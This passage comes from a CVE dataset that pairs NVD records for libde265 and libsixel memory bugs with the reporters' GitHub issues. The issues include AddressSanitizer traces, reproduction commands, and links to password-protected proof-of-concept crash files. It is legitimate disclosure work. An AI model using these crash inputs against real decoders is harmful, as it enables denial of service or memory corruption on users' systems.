"libde265"
] | # heap-buffer-overflow in decode file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# /opt/asan/bin/dec265 libde265-mm_loadl_epi64-heap_overflow.crash
WARNING: maximum number of reference pictures exceeded
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: faulty reference picture list
WARNING: coded parameter out of range
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: faulty reference picture list
WARNING: faulty reference picture list
WARNING: maximum number of reference pictures exceeded
WARNING: maximum number of reference pictures exceeded
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: faulty reference picture list
WARNING: faulty reference picture list
=================================================================
==129719==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62b000068560 at pc 0x0000004d0359 bp 0x7ffe48aefc20 sp 0x7ffe48aefc10
READ of size 8 at 0x62b000068560 thread T0
#0 0x4d0358 in _mm_loadl_epi64(long long __vector(2) const*) /usr/lib/gcc/x86_64-linux-gnu/5/include/emmintrin.h:704
#1 0x4d0358 in ff_hevc_put_hevc_epel_pixels_8_sse(short*, long, unsigned char const*, long, int, int, int, int, short*) /root/src/libde265/libde265/x86/sse-motion.cc:987
#2 0x52bf76 in acceleration_functions::put_hevc_epel(short*, long, void const*, long, int, int, int, int, short*, int) const ../libde265/acceleration.h:296
#3 0x52dc7a in void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:205
#4 0x51f88a in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:382
#5 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#6 0x47995d in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4310
#7 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#8 0x47b611 in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4636
#9 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#10 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#11 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#12 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#13 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#14 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#15 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#16 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#17 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#18 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#19 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#20 0x7f56cd48d82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#21 0x402b28 in _start (/opt/asan/bin/dec265+0x402b28)
0x62b000068560 is located 80 bytes to the right of 25360-byte region [0x62b000062200,0x62b000068510)
allocated by thread T0 here:
#0 0x7f56ce38e076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e725 in de265_image_get_buffer /root/src/libde265/libde265/image.cc:132
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x40ee8b in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) /root/src/libde265/libde265/decctx.cc:1418
#6 0x411722 in decoder_context::process_reference_picture_set(slice_segment_header*) /root/src/libde265/libde265/decctx.cc:1648
#7 0x414cc9 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2066
#8 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#9 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7f56cd48d82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /usr/lib/gcc/x86_64-linux-gnu/5/include/emmintrin.h:704 _mm_loadl_epi64(long long __vector(2) const*)
Shadow bytes around the buggy address:
0x0c5680005050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5680005060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5680005070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5680005080: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5680005090: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c56800050a0: 00 00 fa fa fa fa fa fa fa fa fa fa[fa]fa fa fa
0x0c56800050b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c56800050c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c56800050d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c56800050e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c56800050f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==129719==ABORTING
```
## POC file
[libde265-mm_loadl_epi64-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-mm_loadl_epi64-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs | heap-buffer-overflow in decode file | https://api.github.com/repos/strukturag/libde265/issues/231/comments | 3 | 2019-12-24T03:25:24Z | 2023-01-24T17:40:29Z | https://github.com/strukturag/libde265/issues/231 | 541,973,882 | 231 |
CVE-2020-21605 | 2021-09-16T22:15:08.133 | libde265 v1.0.4 contains a segmentation fault in the apply_sao_internal function, which can be exploited via a crafted a file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/234"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/234 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # segment fault in apply_sao_internal when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-apply_sao_internal-segment.crash
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: pps header invalid
ASAN:SIGSEGV
=================================================================
==34516==ERROR: AddressSanitizer: SEGV on unknown address 0x62c02b4f5c83 (pc 0x00000045b20d bp 0x7ffc86181280 sp 0x7ffc86180f90 T0)
#0 0x45b20c in void apply_sao_internal<unsigned short>(de265_image*, int, int, slice_segment_header const*, int, int, int, unsigned short const*, int, unsigned short*, int) /root/src/libde265/libde265/sao.cc:252
#1 0x45973e in void apply_sao<unsigned char>(de265_image*, int, int, slice_segment_header const*, int, int, int, unsigned char const*, int, unsigned char*, int) /root/src/libde265/libde265/sao.cc:270
#2 0x457778 in apply_sample_adaptive_offset_sequential(de265_image*) /root/src/libde265/libde265/sao.cc:361
#3 0x413beb in decoder_context::run_postprocessing_filters_sequential(de265_image*) /root/src/libde265/libde265/decctx.cc:1889
#4 0x40b849 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:769
#5 0x40e23e in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1329
#6 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#7 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#8 0x7f71b014282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#9 0x402b28 in _start (/root/dec265+0x402b28)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /root/src/libde265/libde265/sao.cc:252 void apply_sao_internal<unsigned short>(de265_image*, int, int, slice_segment_header const*, int, int, int, unsigned short const*, int, unsigned short*, int)
==34516==ABORTING
```
## POC file
[libde265-apply_sao_internal-segment.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-apply_sao_internal-segment.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs | segment fault in apply_sao_internal when decoding file | https://api.github.com/repos/strukturag/libde265/issues/234/comments | 3 | 2019-12-24T11:14:43Z | 2023-01-24T17:45:28Z | https://github.com/strukturag/libde265/issues/234 | 542,094,959 | 234 |
CVE-2020-21606 | 2021-09-16T22:15:08.177 | libde265 v1.0.4 contains a heap buffer overflow fault in the put_epel_16_fallback function, which can be exploited via a crafted a file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/232"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/232 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # heap-buffer-overflow in put_epel_16_fallback when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# /opt/asan/bin/dec265 libde265-put_epel_16_fallback-heap_overflow.crash
WARNING: CTB outside of image area (concealing stream error...)
WARNING: pps header invalid
WARNING: faulty reference picture list
WARNING: pps header invalid
=================================================================
==39540==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62b00001b510 at pc 0x000000433086 bp 0x7ffd99655f60 sp 0x7ffd99655f50
READ of size 2 at 0x62b00001b510 thread T0
#0 0x433085 in put_epel_16_fallback(short*, long, unsigned short const*, long, int, int, int, int, short*, int) /root/src/libde265/libde265/fallback-motion.cc:289
#1 0x52bfe0 in acceleration_functions::put_hevc_epel(short*, long, void const*, long, int, int, int, int, short*, int) const ../libde265/acceleration.h:298
#2 0x52dc7a in void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:205
#3 0x51f88a in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:382
#4 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#5 0x47995d in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4310
#6 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#7 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#8 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#9 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#10 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#11 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#12 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#13 0x40e23e in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1329
#14 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#15 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#16 0x7fa1b901182f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#17 0x402b28 in _start (/opt/asan/bin/dec265+0x402b28)
0x62b00001b510 is located 0 bytes to the right of 25360-byte region [0x62b000015200,0x62b00001b510)
allocated by thread T0 here:
#0 0x7fa1b9f12076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e725 in de265_image_get_buffer /root/src/libde265/libde265/image.cc:132
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x40ee8b in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) /root/src/libde265/libde265/decctx.cc:1418
#6 0x411722 in decoder_context::process_reference_picture_set(slice_segment_header*) /root/src/libde265/libde265/decctx.cc:1648
#7 0x414cc9 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2066
#8 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#9 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7fa1b901182f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/fallback-motion.cc:289 put_epel_16_fallback(short*, long, unsigned short const*, long, int, int, int, int, short*, int)
Shadow bytes around the buggy address:
0x0c567fffb650: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb660: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb670: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb680: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb690: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c567fffb6a0: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==39540==ABORTING
```
## POC file
[libde265-put_epel_16_fallback-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_epel_16_fallback-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs | heap-buffer-overflow in put_epel_16_fallback when decoding file | https://api.github.com/repos/strukturag/libde265/issues/232/comments | 5 | 2019-12-24T08:22:59Z | 2023-01-24T17:39:38Z | https://github.com/strukturag/libde265/issues/232 | 542,041,601 | 232 |
CVE-2020-21547 | 2021-09-17T21:15:07.313 | Libsixel 1.8.2 contains a heap-based buffer overflow in the dither_func_fs function in tosixel.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/114"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.2:*:*:*:*:*:*:*",
"matchCriteriaId": "BAFCC979-2F4E-46A5-AC18-B6452E752D90",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/saitoha/libsixel/issues/114 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"saitoha",
"libsixel"
] | version : img2sixel 1.8.2
There is a heap-buffer-overflow in dither_func_fs at tosixel.c:861
please run following cmd to reproduce it.
```
img2sixel --high-color $PoC
```
[poc](https://drive.google.com/file/d/1Zbn3EFlTBY7dBozOSegrchWQ0F8MEO7I/view?usp=sharing)
ASAN LOG
```
==39700==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7fcc6219e808 at pc 0x7fcc6ad13008 bp 0x7ffe2a935b70 sp 0x7ffe2a935b68
READ of size 1 at 0x7fcc6219e808 thread T0
#0 0x7fcc6ad13007 in dither_func_fs /home/tmp/libsixel/src/tosixel.c:861:9
#1 0x7fcc6ad13007 in sixel_apply_15bpp_dither /home/tmp/libsixel/src/tosixel.c:1223
#2 0x7fcc6ad13007 in sixel_encode_highcolor /home/tmp/libsixel/src/tosixel.c:1334
#3 0x7fcc6ad13007 in sixel_encode /home/tmp/libsixel/src/tosixel.c:1485
#4 0x7fcc6b0478a4 in sixel_encoder_output_without_macro /home/tmp/libsixel/src/encoder.c:820:14
#5 0x7fcc6b0478a4 in sixel_encoder_encode_frame /home/tmp/libsixel/src/encoder.c:1050
#6 0x7fcc6adfdd91 in sixel_helper_load_image_file /home/tmp/libsixel/src/loader.c:913:14
#7 0x7fcc6b03fd4f in sixel_encoder_encode /home/tmp/libsixel/src/encoder.c:1737:14
#8 0x51787f in main /home/tmp/libsixel/converters/img2sixel.c:457:22
#9 0x7fcc693a2b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#10 0x41a379 in _start (/home/tmp/img2sixel+0x41a379)
0x7fcc6219e808 is located 0 bytes to the right of 573448-byte region [0x7fcc62112800,0x7fcc6219e808)
allocated by thread T0 here:
#0 0x4da230 in __interceptor_malloc (/home/tmp/img2sixel+0x4da230)
#1 0x7fcc6acfcc7f in sixel_encode_highcolor /home/tmp/libsixel/src/tosixel.c:1309:40
#2 0x7fcc6acfcc7f in sixel_encode /home/tmp/libsixel/src/tosixel.c:1485
#3 0x7fcc6b0478a4 in sixel_encoder_output_without_macro /home/tmp/libsixel/src/encoder.c:820:14
#4 0x7fcc6b0478a4 in sixel_encoder_encode_frame /home/tmp/libsixel/src/encoder.c:1050
#5 0x7fcc6adfdd91 in sixel_helper_load_image_file /home/tmp/libsixel/src/loader.c:913:14
#6 0x7fcc6b03fd4f in sixel_encoder_encode /home/tmp/libsixel/src/encoder.c:1737:14
#7 0x51787f in main /home/tmp/libsixel/converters/img2sixel.c:457:22
#8 0x7fcc693a2b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/tmp/libsixel/src/tosixel.c:861:9 in dither_func_fs
Shadow bytes around the buggy address:
0x0ffa0c42bcb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ffa0c42bcc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ffa0c42bcd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ffa0c42bce0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ffa0c42bcf0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0ffa0c42bd00: 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ffa0c42bd10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ffa0c42bd20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ffa0c42bd30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ffa0c42bd40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ffa0c42bd50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==39700==ABORTING
``` | heap-buffer-overflow in dither_func_fs at tosixel.c:861 | https://api.github.com/repos/saitoha/libsixel/issues/114/comments | 1 | 2019-12-13T13:53:59Z | 2019-12-16T14:40:25Z | https://github.com/saitoha/libsixel/issues/114 | 537,562,433 | 114 |
CVE-2020-21548 | 2021-09-17T21:15:07.360 | Libsixel 1.8.3 contains a heap-based buffer overflow in the sixel_encode_highcolor function in tosixel.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
